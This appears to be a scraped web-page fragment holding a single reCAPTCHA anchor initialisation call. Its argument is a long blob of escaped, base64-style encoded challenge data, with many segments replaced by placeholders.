      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwpPCkjgFwr95w47DlC9EwrzCvmw3wrrDokVQFsOfwotAw6HDnnbCjF8fwoXCo8O/[base64]/[base64]/YFUGUcK2wrPDoMOyw5k3OCU9woJ4XE3ChC7DusOYw6fCl8KzW8KeTBPDlE0Xwoorw4lOwpvCgwrDksOhbz/[base64]/CjMKjSg3Do8K5V0HDkAlqNENGwpFZwrIhw6fCn8KswoDChMKMw48SWBrDrm8xw4PCkMKgeWRgw6xgw71gw6bCj8KSw4TDm8OITwxWwoozwq1qdg/CusKSw5AHwo1KwpJbTDLDoMKuHi46BwLCrsKGEcOQwpjDuMOtRsKQw7QLE8KMwoc6wpzCgcK4TFMbw7Mbw7MiwokXw5PDjsKoZ8KOwqZEVyXClkshw6o7fQc0wqINw5nDkMO+wqfDjMKow5Q/wqhrOmfDisKnwqXDj0bCu8OTYsK8w5XCrcKiYcKnTsO0WAHDl8KKYSvDtMKuFMO+RkbChMO7dsOawogLacK1w4/[base64]/Cp3nCrn7CsmXCnsOiTj3DpcOYA8Kjw5cmWMKuOE7DqsKsJ3wbXsKjZiZ+w4Y1QcKaQ3bDj8OSwqzDhRZVcsOMW0onw70lw5vCk8KFOcKIYsKIw5VawrTCk8KDw5/DvSITJ8O4w7ldwqPDrAV2wpnDlD3ClsKkwoElw4/DpgnDqyJqw5hxEMOzw7HCgVTDs8KqwqvDrsO8w7YQE8Ohwok4ScKkUcKuQ8Kvwq3DrA4+w6RJQGMJFkAbUTfDkcKVLwfCvMOSQsK0w4/CpzvCicKXWgp6HsOifWYnVcOMbxDDnCtaK8K3w6nDqMKsDGnCsXzDucOZwoDCs8KNVMKEw7PCiQ/ClMKkw6VLwr8kPx/DqAk3woV9wq1kKGhgwprCusKPL8Oof3jDuGMBwqvDo8Olw5zDin5qw4LDv8K4dsKRWBVbRznDr1UdS8KWwo/Dh18aOE5WSyPCvm7DjjIkwoY+DXfCkjbDgWxzB8OOw5TCt1TDssOZb3pkw6VPQE1vw47DrsONw4IOwowBw5Bhwq7DnwQ7TnzCtEs/X8KbMcKtwp/DixnCpRjCjggLSsKgwotnKBbCsMOiwrDCrATCrsO8w7DDuUlXAA7DpTDDt8KBwoZew7LChEppwp/[base64]/wrw5OMOQw4hITcKXw4PCnMK4wo/Cvx7Dm8Kcwo9nwq5LwrJqPsOrw6hYwovCkyRACmbDhMO+woJ/QRkiwobDuxbCicO8woR1w6LCtmnDtAA7aW7DmE7Co2EpLh/DpC/CksKXwoXCjMKSw4YvRsO8UsO+w63Dj2LCt2vChlfDqkbDuT3Cm8OUw6Z/wqJCw6RsQgXCj8Okwr/[base64]/wodcwojDqRNVw5nClMOnw51cd8OMD8Ogw5NOwpDDlh/DqsOew7/DpMK6wpc9YcOgw4UEc8OaworDv8KEwoZaVcKzwrZRwprCtTTDu8OCwpVnIMKMdFNPwp/Dn8KAAcK6bFtaIsOuw5VgbMKwY8K7w4guLxowXMO4WMK5wrN/[base64]/w4FNw43CqiJ9ZsKPw4dKw5tsw5ACw4QWw4xMwrbDp8OxBFPDnQIjUCHCpgzDgT42Bj1fwqYFw5DDvsOiwpEXUsKsFkkgMMORS8KVVcKhw5tDwplIZMO8AEVcwojCmcOawrrDgTZRe3zClhlaAcKEbEzCllnDr3XCn8KTdcOKw7fCpsOMe8OPUF/ChcOiwoImw6g8S8Kmwp3CvRbDqsK+KgF7wrYzwovCiRLDri7ClRshwpsXIi/CrsK+wrLDssKVEsO5wrTCgnzDtTt9fDTCqj4CUG5lwrTCtMODMcKaw7IFw7fCmWDDtMOfHE/CrsOIwojDgUknw4tgwpvCv2/DrMO5wq0Ywrk/[base64]/Dr8O1YhvDs8KqA8OVKMKmI3PDhS3DtMOAw4LCsMO2w7Zpwp7DvcORw43CvsO6ZFRDO8KQwq1uw6XCjyF6VUHDmQkUVsOOw7/DtsO+w7A9Q8KCEsObbcKww4rCiypjC8OUw6jDsnnDn8KQZQR+w77DtDYKQMOJbHvDrMK2w7tqw5FTwqXDsEJ+wqrDvcK0w7zDvFYxwonDtMOlW0MZwqfDo8OIesK2w5MLU3Qkw5cCw6fDvU0owrHCozxZcRzDtCrChyLDosKEBsOrwpFsdCfCgBbDsQ/CnTLDpkczwqlwwqFRw5fCtX3DpDnCucKnPVLCnV3Dj8KaGcKfJj1cOmDDpUttwq7CnMOhw7XDjsO/[base64]/CtcKBasK4G8OAZMOHwrgzw5jDrWFxw545esOcw7rDrcOvfBg3wpbCjMK/[base64]/[base64]/DhTDCnlzDrsOkwrZ0wpLCpsORD1QVZMOdw6XDsFLDiSPCrR7CtsKvCRNOP2IOWBJfw7wKwppKwojCn8OgwoE1woHCi2zCtSTDgzJyFsKvGR1UDsKrHMK1w5PDp8KWb2xxw7nDo8KOwq9Fw6zDiMKdT3rDpcOfYB7DoXg/[base64]/DgkDDkcOyecKSHcKnw5rDs8O/w7xnwpvCoBrCqcKuw7LCrEvCm8O6CsO4FsOKQiDCrsKcRMOqPD1swq0dw73DnnbCjsO6w4hdw6E7ZUUpw6nDpMOYwrzCjcO/wpTCjcKOwqgzw5tDEcKGE8O7w5HCkcOkw4jDssK1w5QWw5zDgzp1UWwve8Ovw7k5wpDCi3PDvRzDmMOcwojCtCLCpcOGwoBZw4TDhDHDoT0Rw7ZIHsKnacK6f1LDj8K/wrgcLsKmXwxtVcKawpYzw4rCmUDDjsODw70/CG0iw55mamxUw6RScsOlKXLDgcK3NzbCkMKPN8KJFTPCgSzCo8OWw5PCi8KpLSFUw41cwrdwLUNXYcOIC8KWwofDhsO9FUnDv8OLwr4twqktw7B3wrbCm8KuOcOew6vDgU/DvTTCpMO0DcO9Nm0mwrPDosKnwrHDkTVFw6bCosK/w6k2DMOfEMO1OMOsaSRecsOuw4XCoVYSYMOmc183RGDCr0vDr8KPOGR2w7/DjFVhwrBEGzfDmwBRwpfCpyLCqVAyRnBTw77Cl35iTMOSwo0SwrLDgRIaw6/[base64]/Ik/ChsOIJ8KkC8KxwpR/woB/[base64]/[base64]/[base64]/CvDTDm8KpVFLCoFrCt2cPw7jDhcKdw6BBesKjw5XComI8w7/CmsK+wp4Rw73CoWRrOcOwRyPCisKMCcOIw5oew4w9WlfDo8KFZxPCrmBEwoBsUMKtwonDjSPCq8KPwr9Qw6DDmwtpwroBw4fCoDTDj1zDu8Oxw4DCpz3DisKmwobCq8Ozwrkbw6/CthZPSkRXwphPZcKObMK5PsOjw6BgTAXDu3zDqSPDn8KUJmPDusK8w6LCjwQdw7/Cm8OtHXvClmNge8KiXg/DpGQeMFR5D8K8EkElGWnDjUjCtk/DlcKgwqDDksOaPcOoD1nDl8KjamReP8KZw7Z1RRPDs0MfFcKgw6XDlcOpacOsw53DsFrDm8O6w4YJwonDujPDnsO2w45Kwogswp7Do8KdOMKTw4ZTwo/DklzDiCRnw6zDvyfCoTTDpMOSJsOMQMOLB25IwqltwpQIwpnCrypdbFUswqZxd8KVAkZZwqnCkVlfFD/Do8KzSMOxwogcwqrCh8KzKMO/w5LDlcKEPQzDmcKCeMOow5LDmElmwrQcw6vDqMKqRlQGwoTDvxlUw5jDg33CrmEnF1fCoMKTw6jClDRRw47Dk8KXLWJWw63Dth8kwrzConUJw7/CnMKVXcKRw5ZEwo0pRcOQZBfDt8KRd8OyYQzDpVZgNEZLEWvDnnRAHlPDr8OBFnM/w50fwroIDw1sHcOlwpbCl0PChMO3WR/[base64]/Du8K4w7JGdcK0AHYiw4BIwprClMKeXnM0AAVAw4NZwoNYwp7Cq0DChcKowqMXJsKmwqXCjWXCuDXDmsOXWCzDmEJ+Wj/DtMKkbxElaTnDt8O4fDd9FMOfw6ARRcOMwrDCk0vDjG16wqZeF0U9w44VCSDDtCfChHHDpsOtw4LDgR5oAAHCjW07w5DCvcKbY3x0J07Dsx1TRMKuwojCr1zCtVHCn8OWwpjDgR3CrEfClMOEwojDksK0a8OZw7hwM0BdRVHDmQPCmGxiwpDDgcOAHyoAPsOgwo/Cpm/CugF8wpLDmjBOL8K8XnXCmwLDjcKXK8KFeDHDrcOYL8KFOMKGw57DjAo3BBjDq2sfwphTwr/DqsKybMK1PMKDEcO/w6zCisOpwpRkw7Qnw5rDjFXCuR06Q09bw6QQw6TCmxVKbU4yEg9XwrITWWFTEMO3wqnCmizCsj8LU8OIw4N+w4cmwozDiMOJwp81BHLCs8KfKUzClWtXw5thwq/CncKtfsK/[base64]/Dp8Kzw5QIw7UBwq7DoWVVLkvDllcBOcKVJEVzB8Kbf8OVw7rDhsOFw6rCgnFwRsOMwq7DvMOtYFXCuDkOwojDosOVG8OWAGQhwpjDlh8lfm4owqscwocZbcOAScKERTLDnsKiI3bCkMOsXXvDscOHST9RBCcvWcKNwp0KHn1vwpZUEh/DmlIfMj9FUn0ZVjbDtMKFwqjChMOuUsOgBG3CsxbDr8KnU8KRw7TDoHQkHg8rw6HDisOBWEHDncK3w4JqZ8OHw7U9wq/[base64]/Coj3Cjhd9wpHDnnkTbMOxw5DCjnnDlGcYw6Uqw7jCk8OJw4BlAyBBLcK8X8K/EsO/w6BDw6fCuMKZw6c2NBsTLcKZKCIpHiMrw4HDkmvDqSl7MDsow4LDmjBKw77Cn1d8w4/DthzDncOVCcKFAnY1wqzCn8KzwqPCkMOaw6LDucOnwonDn8KAw4fDsUvDjTNXw6VEwq/DpB3Dj8KJBWgJTi4Iw6UpElt/wqsVE8OzMidtCA7CocKGwr3DjsKKwqo1w41kwqdTRm7Ds2TCmMK7Wh9bwqRQAsOdUsKFw7EKYsKcw5clw4FdXE8+w5J+w4koPMKFClnCu27ClBlowr/Dj8Khw4fDn8KFw7XDglrCvkrDt8Oea8OIw7rCicOSB8KVw4TCrCInwoAsN8Kzw7EPwpRjwpbCosK2MMKkwqdXwpUZTSjDr8Ozw4XDnx0Ow47DpMK6EMKJw5EWwq/DoVjCo8KHw6fCpMKVDx3ClCfDkcOaw5U7wrHCoMKYwqBLw78XAnnDhHrCkVjCmsOrOsKhw7QiMBLDrsO+wqVUAhLDj8KTw4bDhSTCgcOgw7zDqcO1TE5DfsKvDynCl8OKw6MuKcOxw7Zkwq4Aw5bCm8ONDU/ClcKZUgQ4acOnw4JUTlJpEXLDjXHDhHcuwoB/[base64]/wrtSYU55SjnDjRlmwqHDtillSMOUw4/[base64]/W8OccV0hw7NMe0diT8O4PGPCocKaEMO3w48cEh7Dkj0GZF/Dn8KUw6chTcONZiFLwrB0wpkRwotvw7/CkyvCtMKuIDM5VsODdsOYKMKca2R8wo7DuB0kw78+FwrCtMOrwpUWX21TwoE/wo/[base64]/[base64]/Cp09Fw4nDsmMmYRLDl8KDHBpHw5NVwqIhwpPCgQJ1wqXDnsK/PjoaHD1lw7UfwozDiSApVcOUTjwkw4nDp8OgZcO5Ai/Ci8O5DsKxwqPDiMOHTRZ4cwgPw6bCsE4YwqTClsKow7jCs8O8RSnDp3JoeX8aw5XCiMKufy9mw6DCv8KEAmARO8ONbhdKw6EywqpUBMOsw4tFwoXCv0LCssOoNcO1LFkDBVsbZsOlw6xOdsOrwqJdwrwra00+wpfDtWNmwrHDrErDn8KlBMK/[base64]/Ll4nwrdzGivDlsKhB0jDscOTbsKxecOpwq/CucKyw7s9w4lJw60RVcOqfsKVw73Ds8KRwp48GMKFw5hTwqTCmMOCFMOEwoIRwpo+S2lsKjEBwrjDtsKsCMKlwoUuw5zCn8OdA8KJwoXDjgvCsw/CpBw+wqk5fMO2wq3DocKEw7zDtgbDlHcKNcKSUF9pw7LDq8KMQsODw6ddw6Nlwq3DjWXDhcO9PcOUSnpEwrdnw6czVn02w6Nmw7bCsDIYw6oJV8Oiwp3DocO6wrE7I8OdElNlwoV2QsKPw4jClBnDsn9+ABd4w6cHwp/DvMO4w4fDg8KwwqfDosKjUMK2w6HDsn1DNMKOH8Onw6d0w6PDisOzUXDDgMOULyHClMOne8OgEH5mw63CkxvDh1nDhcKiw4PDmsKgQG9+IsOkw41kXHxDwoXDsmYsY8Kaw53CnMKJAA/DhSx+Az/CjQ7DpsKvwr7DrAbCoMKawrTCqmfCq2HDiWcjHMK3GF5jGQfDinwGX1dfwr7CucO2U1JMQ2TCpMOsw510GiQhcD/CmMOnwoLDgMKvw5LCgyLDnMOtwprCjlZhw5vCg8OOwrvCuMKtdUXDm8KEwqxEw40dwqrDtMOVw55Fw6ldFCUcFsOjMH/[base64]/DicOba8KuHMKGw7fDsFwYw5PDpsKtMwERw7bDhybDm0BQwq9IwozDuFlBIRjCvinDgRsOASHDtyXDjg/Ck3XCnlYTJx8YNEDDi1wdCXllw5hIVMKaf18JHB/DvxNLwoV5ZcO9XcOaV1d0ScOKw4PDsnhhK8KMbMOQfMOsw6A5w7pdwqzCrXgYwrM4worDmgPCnsOOLljCmwVZw7TCqMOAw4Bnw5x1w7dIO8KIwrUUw4LDp2DDpVIWRzlWwqzCgcKKN8O1JsO/RsONwrzCg2nCqWzCosKreyUeGgjCpGFIHsKVKSZLGcOaH8KqZG8HGRU9UsK+w4t4w4Frw4bDvsKzJsKZwqAew4rDu0x6w6JjSsK/wqJnP2E3wpkpesO7w553ZsKIw6vCtcOHwqAJwrEYwqoqWyJHPsOPwq5lQcK+wpvCvMKPw7oEfcKDAypWwoYXGMOkwqrDlgVywpfDtlNQwodHw6jDp8KkwqHCrcKvw4zDjVdxwo7CsRIpJgLClMKowp0cN1l+M2/DlhjCmG0iw5VUwpTCjGUZwqDDsG7DqHfDk8KPO1rCplXDvT5iKRnDqMOzUQhUw67DjHnDhxTDm3JFw5vCksO4wpPDmi5bw6sxQMOQdsKww4fCqMOpDMO7WcO/w5DDj8K3EsK5fcOWJsK0wp3Co8Kbw5wswp7Dtz4dw7NgwqNFw4kkwo/DmEzDpAbDh8OvwrfCnD0swq/Du8ONOG5mwpPDtmTClCHDrGTDqksUwowSw71Zw7M3MjdRG3BeGMOyQMOzwooGw5/Ci2JxJBkxw4LCksOQGcOECVMCw7vDq8Kjw4DChcO1wpUawr/Do8KpfsOnw4PCgsK4NQk4w4zDl3XCgBbDvkfCsyXDqUbDmGJYAl1Bw5NBwr7Dg2FCwoHChMOywrzDhcOfwr07wponGMO7wrptNFIJw5p/JsOPwoVnwpE4KWUEw6oifxfCkMO6IAB2wo7DpGjDmsKswpPCqsKTwr7Dh8OkMcOeQMKLwp1+LT5ZIn/CicK5fcKIWsKhHsOzwpTDvhTDmQDDlkEBTm4sQ8KTeBHDsBXDmgnChMOdAcOSc8OqwqItCFjDtsKrwpvDl8KEPcOowogLwpTCgGPCsQ8BLi1yw6vDt8Obw5TDmcKewqgQw4hePsKvA3/CkMKYw6NwwobCvHTDg3Yjw4jDulJAYMO6w5jCrkRrwrcgJ8Kxw79RJCFbUhwESMOkYFkaAsOtwrkSEShowppnw7HDpcKCQcKpw4XDqSnChcKCScKIw7IOUMKcwp1cwpsVJsOBRMOAEnrConTCiXnCucKOO8OLw7lrJ8Kyw5MSF8K/[base64]/[base64]/CkcKMw5ZneC1kw6DDvxnCmcK3XHViH2vClCrDkEQFSlEyw5/[base64]/Ciw0/wqbDpyVow7XDvzfCu0nCn0TDucKdw4Vpw5fDrcKKNi7Ci1zDpDNaJnnDoMOnwpbCsMKgGcKDwqgqwpjDgh0iw5HCoH9WY8KGw4zCncKuG8KEwrAbwq7DtcOBbMK1wr3DvzHCtMO3EX9ATylCw5zCjT3Ct8KzwrJYw43Cj8K/wpHCksKaw64PDg4/wpgIwpN/ICAJBcKCKlTDmTFsVsOBwohHw65Zwq/CvAHCvMKeZkXDk8KjwrFow40GK8OawoLCh1pdCMKMwqxjcFfClQxqw6/DgzPDgsKnDMKPBsKmAMOEw7QSwr3CosOIDMKUwoHClMOvb3krwrodwrrDi8O9ScO1wrlBwqbDgcKCwp0dRA7CqMK3JMOBEMOjNz5/w7koKXtlw6nChMKtwpA+X8KHAcOUD8KGwrDDpFTDiT19woLDtsOZw7nDig/DmkMCw40OZmjCui1vX8Kdw5dJw73DuMKeZhMhBcOLV8OIwr/[base64]/w53DimvCocKuw7dMwrBqb8Knw5LDqMOvwr56w5HDu8KBwoPDnVfCuiPCl2jCpMKPw7DDuTTClMORwq/CgcKNOGY4w7dew5wadsO4RxTDksKsUHvDqMOPD0vClz/DosKuW8O/IkRUwo3Cjkxpw68iwqRDw5fCnDXCh8KpT8KcwpowdDk5E8OjfcK1CFrColJZw40hPyYyw5DDqsKCP0fCsHPCpsKfAH3Dm8O9cR1vE8KFw7XDmxF1w6PDrcKvw6jCt1cOdcOmZhMHLC4Jw6UPW1ZCBMKQw6pgBltNeUjDncKlw5HCh8Ktw6V9dishwpLCsD/[base64]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[base64]/[base64]/DiVzDrEg4dErCrWIMwobDqkDDosOUX2DDoHZswql7c2nCj8K1w7x1w6HCpiw2DFgyw4MIDMKPHyHDqcOww55rK8OCGsOhwogzwpZ9w7plw7jCvcOeWAfCvkPCn8OCdcK0w70/[base64]/wqzDicOnwqTCvkfDtAFKw5nCjATDr2s4w7DDlsKiXMKZw7rDtcOCw4A2wqVdw5/CiW06w4pQw6NRfMKDwp7Cs8OlOsKSwq7ClQvCncK6wonCmMKdX1jCi8OZw6k0w5tMw7EAw5Qzw5zDtxPCt8Kiw5rDncKNwpzDgsKHw4lYwrvDrAnCknIEwrXDjTXCpMOqQANnegbDp3vCikwUQ1liw5/ChMKjw7zDtMKbDMOrGjYMw7Rmw4Bgw5zDsMKaw7tvDcObQ1YnOMO9w5Vswq09YS1Ow50jCMO9w74NwpPCksKMw45owqTDgsK7d8OUJ8K4Q8K/w6rDscONwpYRQj4la2I3EsK6w4DDm8KIwqTCuMOww48bwqhNazYNaWnCpCZkw54jMMOjwoPCqR3DnMK8dEPCkMKPwp/CocKXA8O3w5TDtsOzw53Cp1bCrUQcwqnCqMO6woNsw69rw7zCkcK8w5okDsKEOsOwGsK4w5fCviACQEJcw5rCuhZzwq/CqsO7wpt6CMKkwohVw7XCqMOrwp5UwoRqBgIBdcKSw7Vew7htXgfCjsKeOwVjw608AxXCsMKYw4wWIsKvwp/CiUkhwqVEw5HCpHXCoElDw4rDjScRHxsyKXYzbMKFwr1Rw58xV8Kvwp92woFETy7CncKgw7pUw5JhUsOUw63DmBopwofDuTnDoilUfkMaw64SaMKMB8Kew7kzw6sOC8Onw6nCik3CmzPCtcOdw57CuMKjXgPDjWjCgzFtw6kgw7VcKCB0wqzDqcKhNmoyXsO/w7dtFG4ow553ATDDsXITQMO7wqs3wrwfDcOsbMO3diY1w5rCszhXFyc0WcOww4kwacKdw7TCpFkDwrHCgsKsw4t3w6g6wrHCvMKWwp3CjMOpN23Dp8K6wqZYwplRwqZXwpcOWcOHQ8Ocw4Q5w7U8CV7Chn3CusO8U8OiNEwfwqYtOcKjQQ/[base64]/[base64]/DuMKxwqBnR8OSXsO9woDCmjfDrw4LwqXDvVBrw7VdNcKIwrobDMKVNsOJDVVMw6ZrGMKSfMKBDcKnRcKYZsKpbCJ3wq1xw4HCsMKcwqvCh8OnKMOEUMK5c8KWwqfDnAw8C8OzEcKMDcKgwq02w7LDg1XCrgF8w4BfQX/Cnlh9fg/[base64]/[base64]/Cu8KOwr3Dh8OTwo7CoVR+Ux/CgcOQQMOwD2FSwqZ/wpTCi8KRw6nDqTzCpcKdwoXChA9nA3YlLXnCrkvDgcO4w4JUwokcKMKiworCl8Ouw44jw7t/w6M/w7FfwoBcVsKjGsKkUMKNdcKSwoQFLMOzDcO3wr/[base64]/[base64]/wpBvw6rDslknw4ABWVVKZXDCmQ0QWMKFJsKDw5Iwb8Opw6DCksOowok0MS7Cn8KQw5jDvcKzXMOiJw5/dEcWwrVWw4cHwrh0wrLCtELCqsOKw6wBwp5UOcOKOSHCjTVewprCrsO7w5fCqQjChlxAfsKxIMKJKsO/WsKcAkrDnDgDOD4/en/DmApYwonCsMO1Q8K/w7I/ZcOAC8KoDcKHDXttWGRgNjPDi00MwrBuwrvDjkJRVMKsw4jDiMOqG8K4w7BMBU0QJMOuwpPDnjrCpCzCh8OKel4Swro4wrBSXcKoXCHCjsOyw5DCkSjChUd2w6vDgEfCjwbCtQN3wp3DmsOKwoUYw5IlZsKONkrCk8KiE8Oswo/DizEGwo3DisKBEjs+HsOtHExOV8OlS0/[base64]/DgBbDpsK6DcKfSjA4w64GUT7Dgk5BwqEWw5bDscKQFxTCqAvDqcKBV8K0TsKzw6UTXcOmfcKKSk7DpSJQL8OWwonCtiILw5LDgMOXdMK9CcKpN0p3wo5aw7JowpAtGggUU0PCsTnDj8OiV3dGwo/CvcOQwrDCgh9aw5Yswr/DrRHDs2YPwoTDv8OMBsO+IcKSw5pzAcOtwpIKwrXCr8KIcBY/QMO2MsKew7bDlnAWwooowqjCn0vDm11JVcKtw7IdwowiDXbDpMOhdmLDmHxOSMKHDVjDiiDCqD/Dt1FXJsKsKcKww5PDmsKDw4LDvcKAWMOYw5/CrHjCjG/DiQUmwqVJw4NzwpxtLcKVw6zDscOPAcKTwpjChyrDvsKrc8OFw4zCk8Oww5vCj8Ksw6RXw490w55hGhPCnBfDgyoFV8KNDMKHfsK5wr3DmwJHw7dWfUvDkRsHwpQoDwrDpcOdwoDDosKtwqTDngxhw5bCv8OUH8KQw5Jdw7IMN8Kzwop+O8KzwqfDqFvClsK3wo/[base64]/XMKELMOtJXh4wp7Cm8KQw5nDmcKbIDvDgsKgwo9XO8KJwqXDs8Oow7QLJAfCjcK8NCIHSzPDuMOJw7HCssKSSxUkasOYRsOAwrcMw549RGLCsMOewr8Kw43CsHvDsj7Du8OURMOteR0bXcOGw4R7w6/DvBLDs8ODRsOxYQjDpMOzdsKaw74GUG06AG41TsOjJiHCu8ONNsKqw5DCr8O0SsOSw7RZw5XChsKbw4Nnw6ZwLsKoMzBnwrJgXsOFwrUQwooawp7DucKuwq/[base64]/CmxvClCvDi3pKGsK8GMKwa8ONCsOCcsOTw68jPjFcIyPCu8OcTRjDmsKUw7TDkBLCr8Okw4w6bg3DqGLClXFhw4sGIMKNX8Oewqd7FW4/V8OSwpVVDsKUdzDDryTCtRsfAxMCZcO+woVGfcKVwpUUwrt3w5XCkkgzwqZsQ1nDpcK/[base64]/Ct8OTYDTDtMKIwoHDnX7Cl0Zdw4HCvMOAEsOYwpXDjsOcw5gNw4EMC8ODI8K4EcOzw53CkcO8w7fDqUjChQDCr8OsUsKAwq3CmMKvT8K/w74LemHCkQ3DgTZOw6zCk0x6wrbDtcKUD8OwKcKQBifCkULCqMOPLMKOwqdVw5zCq8KtwqTDqxY4O8OMDkfCsHfClALCsmrDpi0GwqgTHcK0w5zDmsKRwq9GeXrCgFNdLQLDisOhZMKXdihGw6MuRsOoU8Orwo/CjcOJM1TDl8KAworDsHduwr/[base64]/DvMK/wrXChUvChsOiXkMjwpzDjHwzNMKVwqnCv8OrdcO9C8OhwqXDo3dxF3LDhzbDpsOPwp7DsWvCjsOFAmvDj8Klw74scU/[base64]/w60JwpAbDsKxwpRPwpXCpkDDrsKOPGDCnhYuW8OwE1/DjBEdPUNbTcOtwrHCu8O8w5pwM0LCscKpSmN7w7IHTlTDqljCsMK8TMKRU8OpZsKcw7nCjgnDt1rCjsKPw71kw6p2Z8KfwpzCtSnDumTDgQ/Dux7DggTCpGTDq34KVFfCugNBREltasKzORDDi8OZwqfDusKTwp9Nw5EDw7HDq1TCjWN3ccOQEz0JWQDCpcOsDSTDgsOZw6nDoyxAJlrCicKswq5NcsKmwrM/wqIIBsOfQS4JCMKfw506SV5IwpM+MMOewqsMw5BzScOvNSfDvcOUwrgvw7fDgMKXOMKMwoAVUMKSdgHCp0fCiELCpVt7w4JUfg4NCETDiyoQGMONw4J5wovCs8Ozwp/[base64]/Dm07CmynDi8Ofw7IndcOfwrzCkWbCsRM8woIxNsK5wqTCm8K6w5/DvcOEPS7CpsOKMQTDozVgHMKFw7IjCx9DexJjw4AUw58EdlAEwrXDtsObSnbCkwhOTsOpREHDvMKJWsOqwpwgR03CrMKpelLCocKvIEt6JsOrGsKfKcKAw5XCpsOsw45xfsOoN8OJw4YhFGPDl8KOX1PCrWxYwpNtw6VMPifDnBxew4Y/dgTDqhTCk8O7w7Y/wrljWsK3UcOKDMOdNcOBw5/DmMK7w5vCuEEWw5c5IHhYUhUyIsKVacKrBMK7fsOXUyoBwrIewrDCpsKnIcOjOMOrwp1eAsOqwoo4w4nCusO+wqRYw4kswrLDjzUJXiHDo8KPfMKewpfDlcK9FcK6QcOlLWrDr8KMwqXCsD0nwpXDj8K5aMOhwowpW8OWw6/CnzMGEFEVwrUyTH/DglZjw7jDkMKfwp4vwo3Dt8ONwpfCvcK5NmrDjkvCiwbDocKKw4NHdMK0AsK5wrVNbQ/DgE/CrnI7wpALCD7CvsKGw4jDuTYKCC9lwopewrxewql9JhPDmVvDtXVCwoRcw6EYw6N+w7rDqljCmMKCwpHDosKnWDg9w43DtgjDrcKDwp/CnzbCh2kjTGhiw5rDnzfDqyF4LcOSfcOdw484H8ObwpTCo8KyOcKaNVV/[base64]/D